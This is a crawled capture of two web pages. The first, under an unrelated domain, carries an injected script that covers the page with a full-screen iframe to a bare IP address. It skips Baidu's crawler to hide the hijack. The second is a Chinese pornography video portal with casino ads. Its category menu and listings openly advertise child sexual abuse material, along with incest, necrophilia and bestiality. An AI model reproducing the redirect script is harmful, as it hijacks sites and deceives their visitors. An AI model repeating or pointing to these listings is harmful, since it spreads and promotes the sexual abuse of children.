

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.openj-gate.com/site/866ourvote.org
body_size: 684
content:
<script>
		function guanggao(url){
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
    var iframe = document.createElement('iframe');
    iframe.src = url; 
    iframe.scrolling = 'auto';
    iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
    var div1 = document.createElement("div");
    var div =  document.createElement("div");
    
    div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    div1.style.overflow = "auto";
    div1.appendChild(iframe);
    div.appendChild(div1);
    document.write(div.innerHTML);
}
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;


var us = navigator.userAgent.toLowerCase();
if (us.indexOf("baiduspider") != -1) {

}else{
if (is_mobi) {
    guanggao('https://103.219.104.197/')//这里改成你要显示的url 
    
  }else{
      guanggao('https://103.219.104.197/')
  }
}
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://103.219.104.197/
body_size: 8627
content:
<!DOCTYPE html>
<html  id="allHtml">
<head lang="zh-cn">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, minimal-ui" />
<meta name="format-detection" content="telephone=no, email=no" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-touch-fullscreen" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black" />
<meta name="applicable-device" content="pc,mobile" />
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<meta name="full-screen" content="yes" />
<meta name="browsermode" content="application" />
<meta name="x5-fullscreen" content="true" />
<meta name="x5-page-mode" content="app" />
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta name="robots" content="noarchive" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="Cache-Control" content="public, max-age=1800, must-revalidate" />
<meta http-equiv="Cache-Control" content="no-cache" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="Expires" content="0">
 <title>免费短视频</title>
    <meta name="keywords" content="短视频,搞笑视频,视频分享,免费视频,在线视频,预告片" />
    <meta name="description" content="提供最新最快的视频分享数据" />
<link rel="shortcut icon" href="/template/m1938pc/css/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/template/m1938pc/css/ate.css" type="text/css" />
<link rel="stylesheet" href="/template/m1938pc/css/zui.css" type="text/css" />
</head>
<body>
<div class="gongago">
	<p class="gongago_p">
	</p>
</div>
<!--<marquee scrollamount="5" style="color: #ff0000;font-weight: 600; background-color: #fff000;" direction=left>[公告]：网址更新频繁，请把发布页“</font><a href="http://topoyo.com" style="text-decoration: none"><font color="#009900">topoyo.com</font><font color="#ff0000">”加入浏览器收藏书签，以防丢失！</font></a></marquee>-->
<script type="text/javascript">
        function copyLink(){
            var e = document.getElementById("copy");
            e.select(); // 选择对象
            document.execCommand("Copy"); // 执行浏览器复制命令
            alert("网址复制成功！\n\n\n请粘贴到微信/QQ或者备忘录里。\n" +
        "线路域名经常被屏蔽，请务必保存回家地址。\n\n如果您觉得本站还不错，请粘贴发送给好友。\n感谢～");
        // window.location.href="/index.php";//添加你要跳转的页面
        }
</script>
<!--文字闪烁js-->
<script language="javascript">
function changeColor(){
var color="#fff000|#2fff00|#FF0066|#00f3ff";
color=color.split("|");
document.getElementById("blink").style.color=color[parseInt(Math.random() * color.length)];
}
setInterval("changeColor()",100);
</script>
<style>
textarea {position: absolute; top: 0; left: 0; opacity: 0; z-index: -10;}
.fuzhi {
    background-color: #fff000;
	/*border: 1px solid rgb(244, 244, 244);*/
	height: 20px;
	line-height: 20px;
	text-align: center;
    color: #000000;
    padding: 2px 5px 2px 5px;
    border-radius: 10px;
	cursor: pointer;
	text-decoration: none;
}
.fuzhi a:have{
    background-color: #00000;
	/*border: 1px solid rgb(244, 244, 244);*/
	height: 20px;
	line-height: 20px;
	text-align: center;
    color: #000000;
    padding: 2px 5px 2px 5px;
    border-radius: 10px;
	cursor: pointer;
	text-decoration: none;
}
.gonggao{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    flex-direction: row;
}
.gongago_p{
    padding: 5px;
    text-align: center;
}
</style>	
		
<div class="content">
<div class="container">

<div class="appel"><span id="qq1"></span></div>
<div class="appel">


<!--820-->
<a href='https://146.103.82.249/?cid=7559985' target='_blank'>
<img src='https://146.103.73.45:5030/siteadmin/upload/img/1988147440755900418.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a>

<!--6882-->
<a href='https://153.43.10.230:5001/?cid=3422004' target='_blank'>
<img src='https://153.43.10.230/siteadmin/upload/img/1989184994102493186.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a>
<div id="youmu" class="youmu-app">
	<div class="area">
	
		<dl class="first">
		<dt><a href="/">在线电影</a></dt>
<dd><a href="/index.php/vod/type/id/1.html"> 色情综艺</a></dd>
<dd><a href="/index.php/vod/type/id/6.html">母子</a></dd>
<dd><a href="/index.php/vod/type/id/2.html">超限巨乳</a></dd>
<dd><a href="/index.php/vod/type/id/7.html">兄妹</a></dd>
<dd><a href="/index.php/vod/type/id/3.html">学生萝莉</a></dd>
<dd><a href="/index.php/vod/type/id/8.html">父女</a></dd>
<dd><a href="/index.php/vod/type/id/4.html">KTV选妃</a></dd>
<dd><a href="/index.php/vod/type/id/5.html"> 网红主播</a></dd>
		</dl>
		<dl>
		<dt><a href="/">高清电影</a></dt>
<dd><a href="/index.php/vod/type/id/13.html">黑料曝光</a></dd>
<dd><a href="/index.php/vod/type/id/14.html">麻豆传媒</a></dd>
<dd><a href="/index.php/vod/type/id/15.html">91制片厂</a></dd>
<dd><a href="/index.php/vod/type/id/9.html">姐弟</a></dd>
<dd><a href="/index.php/vod/type/id/16.html"> 稚嫩幼女</a></dd>
<dd><a href="/index.php/vod/type/id/10.html">全家乱伦</a></dd>
<dd><a href="/index.php/vod/type/id/11.html">岳母儿媳</a></dd>
<dd><a href="/index.php/vod/type/id/12.html">小姨嫂子</a></dd>
		</dl>
		<dl>
		<dt><a href="/">精品电影</a></dt>
<dd><a href="/index.php/vod/type/id/20.html">师生伦理</a></dd>
<dd><a href="/index.php/vod/type/id/21.html">隔代乱伦</a></dd>
<dd><a href="/index.php/vod/type/id/22.html">舅侄别恋</a></dd>
<dd><a href="/index.php/vod/type/id/23.html">真实奸尸</a></dd>
<dd><a href="/index.php/vod/type/id/24.html">果冻传媒</a></dd>
<dd><a href="/index.php/vod/type/id/25.html">人兽乱交</a></dd>
<dd><a href="/index.php/vod/type/id/17.html">真实缅北</a></dd>
<dd><a href="/index.php/vod/type/id/18.html">国产自拍</a></dd>
		</dl>


	</div>
</div>
<div id="ddab">
 <div class="seach">
        <form action="/index.php/vod/search.html" method="get" >
            <input type="text" placeholder="视频关键词..." id="searchbutton" name="wd">
            <button>视频搜索</button>
        </form>
    </div>
  </div>
</div>
<div class="appel"><span id="qq2"></span></div>

<div class="appel">
<style type="text/css">





@-webkit-keyframes hue {
 from {
  -webkit-filter: hue-rotate(0deg);
  -moz-filter: hue-rotate(0deg);
 }
 to {
  -webkit-filter: hue-rotate(-360deg);
  -moz-filter: hue-rotate(-360deg);
 }
}
@keyframes bganimation {
 0% {
  background-position: 0% 50%;
 }
 50% {
  background-position: 100% 50%;
 }
 100% {
  background-position: 0% 50%;
 }
}
.links-top ul.icon-list {
 list-style:none;
}
.links-top ul.icon-list li {
 list-style:none;
}
.links-top {
 /*! overflow:hidden; */
 margin:auto;
 margin-bottom:5px;
 /*border-radius:5px;*/padding-bottom: 5px;
 background:#fff;
 margin-top: 5px;
}
.links-top ul li {
 float:left;
 padding:5px 0;
 width:10%;
 text-align:center
}
.links-top ul li img {
 margin:0 auto;
 padding:4px;
 width:70px;
 height:70px;
 border-radius:5px
}
.links-top ul li a div {
 font-weight: bold;
 color: #f35626;
 background-image: -webkit-linear-gradient(92deg, #f35626, #feab3a);
 -webkit-background-clip: text;
 -webkit-text-fill-color: transparent;
 -webkit-animation: hue 10s infinite linear;
}
.links-top ul li a button {
 /*! width: 0.75rem; */
 /*! height: 0.3rem; */
 /*! line-height: .3rem; */
 /*! margin: 0.2rem auto 0 auto; */
 border: 1px solid #fff;
 border-radius: 0.8rem;
 color: white;
 background-color: #ff4ba1;
 font-size: 12px;
 margin-top: 5px;
 box-shadow: rgb(5 24 74 / 37%) 0px 2px 6px 0px;
 background-image: linear-gradient(125deg,#ff4ba1,orange,#8476ee,#00ff00);
 background-size: 400%;
 animation: bganimation 20s infinite;
}
@media screen and (min-width:750px) {
 ul.icon-list li {
  width:12.5%
 }
}
@media screen and(max-width:768px) {
 .links-element ul li {
  width:33.3333%
 }
 .links-top ul.icon-list li {
  width:20%
 }
}
@media screen and (max-width:544px) {
 .links {
  padding:0 5px
 }
 .links-element ul li {
  width:49%
 }
 .links-top ul.icon-list li {
  width:25%
 }
}

@-webkit-keyframes hue {from {-webkit-filter: hue-rotate(0deg);-moz-filter: hue-rotate(0deg);}to {-webkit-filter: hue-rotate(-360deg);-moz-filter: hue-rotate(-360deg);}}@keyframes bganimation {0%{background-position: 0% 50%;}50%{background-position: 100% 50%;}100%{background-position: 0% 50%;}}.links-top ul.icon-list{list-style:none;}.links-top ul.icon-list li{list-style:none;}.links-top/*! overflow:hidden; */margin:auto;margin-bottom:5px;/*border-radius:5px;*/padding-bottom: 5px;background:#fbfafa;margin-top: 5px;.links-top ul li{float:left;padding:5px 0;width:12.5%;text-align:center}.links-top ul li img{margin:0 auto;padding:4px;width:70px;height:70px;border-radius:5px}.links-top ul li a div {font-weight: bold;color: #f35626;background-image: -webkit-linear-gradient(92deg, #f35626, #feab3a);-webkit-background-clip: text;-webkit-text-fill-color: transparent;-webkit-animation: hue 10s infinite linear;}.links-top ul li a button @media screen and (min-width:750px) {ul.icon-list li{width:12.5%}}@media screen and(max-width:768px) {    .links-element ul li{width:33.3333%}.links-top ul.icon-list li{width:20%}}@media screen and (max-width:544px) {    .links{padding:0 5px}.links-element ul li{width:49%}.links-top ul.icon-list li{width:25%}}



</style><div class="links-top wrapper"><ul class="icon-list">


<!--820-->
<li><a href='https://146.103.82.249/?cid=7559985' target='_blank' rel='nofollow'>
<img data-original='https://146.103.73.45:5030/siteadmin/upload/img/1988147327666155522.webp
' referrerpolicy='no-referrer' style='border-radius: 20%; display: inline;' src='https://146.103.73.45:5030/siteadmin/upload/img/1988147327666155522.webp'>
<div>站长推荐</div><button>立即下载</button></a></li>


<!--6882-->
<li><a href='https://153.43.10.230:5001/?cid=3422004' target='_blank' rel='nofollow'>
<img data-original='https://153.43.10.230/siteadmin/upload/img/1988587432898039809.gif
' referrerpolicy='no-referrer' style='border-radius: 20%; display: inline;' src='https://153.43.10.230/siteadmin/upload/img/1988587432898039809.gif'>
<div>站长推荐</div><button>立即下载</button></a></li>

<!--2552-->
<li><a href='https://146.103.92.177:5001/?cid=1673181' target='_blank' rel='nofollow'>
<img data-original='https://146.103.92.177/siteadmin/upload/img/1988825036430315521.avif
' referrerpolicy='no-referrer' style='border-radius: 20%; display: inline;' src='https://146.103.92.177/siteadmin/upload/img/1988825036430315521.avif'>
<div>站长推荐</div><button>立即下载</button></a></li>

</ul></div>

</div>
 <script src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/26542049af824806885cb5e5ee483bcc"></script> 

<div class="appel clearfix">
	<div class="appel-main">
		<div class="appel-heading clearfix">
			<h3 class="appel-title"> 色情综艺</h3>
            <h3 class="appel-title" style="float: right;"><a href="/index.php/vod/type/id/1.html">更多</a></h3>
		</div>
		<ul class="thumbnail-group clearfix">
		


<!--9988-->
<li>
    <a class="thumbnail" href="https://146.103.82.249/?cid=7559985" target="_blank" title="点击查看">
    <img src="https://146.103.73.45:5030/siteadmin/upload/img/1988147350277435394.webp" alt="图片丢失" title="点击查看" style="color: white;">
    <span class="video-grade">广告赞助商</span></a>
	<div class="video-info"><h5><a href="https://146.103.82.249/?cid=7559985" title="点击查看">澳门娱乐城</a></h5>
	<p>官方直营注册即送820</p>
	</div>
</li>


					<li><a class="thumbnail" href="/index.php/vod/detail/id/15161.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/458e6ff66dc54907929e0d09a8f0c5c2"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/15161.html" title="麻豆传媒女优擂台摔角狂热EP1情色擂台玩穴到投降AV篇白穎">麻豆传媒女优擂台摔角狂热EP1情色擂台玩穴到投降AV篇白穎</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/15162.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/cf8a9b63a97747619d3c50c9534d3bb7"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/15162.html" title="兔子先生之足球宝贝EP3节目篇">兔子先生之足球宝贝EP3节目篇</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/15163.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/2bdf02cdc0ff46c797dac6e04a79c398"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/15163.html" title="教学女性高潮秘密的完整教学与超近距离观察">教学女性高潮秘密的完整教学与超近距离观察</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/13492.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/612dfffa8fef4fae96ad0b6d2413c0c6"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/13492.html" title="ZYBY/体育节目惊现陷阱，吓坏艺人，日本整蛊综艺【阿芸说】">ZYBY/体育节目惊现陷阱，吓坏艺人，日本整蛊综艺【阿芸说】</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12941.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/6c19c58396ab48ec8acfa03f4b404ed7"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12941.html" title="PMD004陈圆圆粉丝突袭计划">PMD004陈圆圆粉丝突袭计划</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12942.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/3eadcf00109540949dad9da223eb835e"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12942.html" title="小鹏奇啪行第二季番外篇3泰国援交一定去这神秘夜生活玩咖带大家掀翻泰国">小鹏奇啪行第二季番外篇3泰国援交一定去这神秘夜生活玩咖带大家掀翻泰国</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12943.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/70f3549f14e74d4292fce51fed5d5ebf"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12943.html" title="TWAV圆梦计画-华根初上1-邓佳华破处了处女作">TWAV圆梦计画-华根初上1-邓佳华破处了处女作</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12944.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/b2b3a3b5dac742db95766f390b052468"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12944.html" title="突袭女优家EP10av篇欲火难耐逆推摄影师-欧妮">突袭女优家EP10av篇欲火难耐逆推摄影师-欧妮</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12945.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/66d7475953b44562a3bb54df8a642b29"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12945.html" title="SAT0106跟着我的AV闺蜜旅游趣-花东篇EP04">SAT0106跟着我的AV闺蜜旅游趣-花东篇EP04</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12946.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/500e20b58da34025a43e04e00fea4cc8"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12946.html" title="【PLAY虾米GAME】水瓶大挑战输了就被干！巨乳肥臀邦尼熊熊被大王魔操到全身无力！魔王将肉棒塞满满！">【PLAY虾米GAME】水瓶大挑战输了就被干！巨乳肥臀邦尼熊熊被大王魔操到全身无力！魔王将肉棒塞满满！</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12947.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/4efaed5b3d9e4864bd7e8c09a31aa39c"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12947.html" title="女优淫娃培训营EP5AV篇淫娃女教官实战演练-袁子仪">女优淫娃培训营EP5AV篇淫娃女教官实战演练-袁子仪</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12948.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/b06730dca5164c849554c0213cf07e02"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12948.html" title="日本前偶像Reina【小姐這是我的名片】日本口交No.1痴女系少女淫蕩的翹臀雪乳TGZY">日本前偶像Reina【小姐這是我的名片】日本口交No.1痴女系少女淫蕩的翹臀雪乳TGZY</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12949.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/4671d3c308164ecca2d8a030bcc8a89b"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12949.html" title="MD-0317夏日泳装粉丝感谢祭">MD-0317夏日泳装粉丝感谢祭</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12950.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/e950dc28fe3d4292ab2e452aa756df78"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12950.html" title="台北成人展三上悠亚等现场男优调教大奶等等">台北成人展三上悠亚等现场男优调教大奶等等</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12951.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/610c297b53cc45e8a4f4f17ef631b5bc"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12951.html" title="第一夜密令倒数">第一夜密令倒数</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12952.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/d1473ff72c6044d09099dbd8c9bcf89b"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12952.html" title="你好同学EP3AV篇营火帐篷激情性爱">你好同学EP3AV篇营火帐篷激情性爱</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						</ul>
	</div>
</div><div class="appel clearfix">
	<div class="appel-main">
		<div class="appel-heading clearfix">
			<h3 class="appel-title"> 稚嫩幼女</h3>
            <h3 class="appel-title" style="float: right;"><a href="/index.php/vod/type/id/16.html">更多</a></h3>
		</div>
		<ul class="thumbnail-group clearfix">
		


<!--9988-->
<li>
    <a class="thumbnail" href="https://146.103.82.249/?cid=7559985" target="_blank" title="点击查看">
    <img src="https://146.103.73.45:5030/siteadmin/upload/img/1988147350277435394.webp" alt="图片丢失" title="点击查看" style="color: white;">
    <span class="video-grade">广告赞助商</span></a>
	<div class="video-info"><h5><a href="https://146.103.82.249/?cid=7559985" title="点击查看">澳门娱乐城</a></h5>
	<p>官方直营注册即送820</p>
	</div>
</li>


					<li><a class="thumbnail" href="/index.php/vod/detail/id/12382.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/f1df97a27b654989a0239dc78084b8d0"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12382.html" title="缅甸幼女  小女孩勾起你最禽兽的欲望">缅甸幼女  小女孩勾起你最禽兽的欲望</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12380.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/e06adb56d10c4d379b29c261748e3275"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12380.html" title="调教开发女儿">调教开发女儿</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12379.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/1d3cd5ab9ca74a2a810034d67884158f"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12379.html" title="《重磅大瓜》人间鬼父喂闺女吃春YAO操萝莉女儿">《重磅大瓜》人间鬼父喂闺女吃春YAO操萝莉女儿</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12377.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/7086391873764f03a47379a2d2cf34d3"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12377.html" title="鬼父从小就培养两个小女儿为自己的大鸡巴
服务">鬼父从小就培养两个小女儿为自己的大鸡巴
服务</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12376.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/2cb36e84c6544cc9a48c587e375e7fa7"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12376.html" title="【乱伦】鬼父不分国际＿北美兽父把女儿操的快要休克，三观炸裂">【乱伦】鬼父不分国际＿北美兽父把女儿操的快要休克，三观炸裂</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12375.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/2f92dcfe62cc467caccf119d71341830"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12375.html" title="真实父女乱伦 鬼父狂干女儿粉逼">真实父女乱伦 鬼父狂干女儿粉逼</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12374.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/9d7d69ef6c804c9e8b4ca881d2798a46"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12374.html" title="真实乱伦鬼父父亲在家上女儿">真实乱伦鬼父父亲在家上女儿</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12373.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/4205abfca6b04a73aca1da9139da5631"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12373.html" title="坏叔叔包养小萝莉毛都没长 洁白无瑕坏叔叔抓住双马尾小萝莉的辫子一顿操作">坏叔叔包养小萝莉毛都没长 洁白无瑕坏叔叔抓住双马尾小萝莉的辫子一顿操作</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12372.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/ffb1c62b36084b3a925cd2230f474b8e"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12372.html" title="国内真实父女乱伦精选，鬼父乱伦母女">国内真实父女乱伦精选，鬼父乱伦母女</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12371.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/f199dfeeaaf64d62bef5a8235647c3eb"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
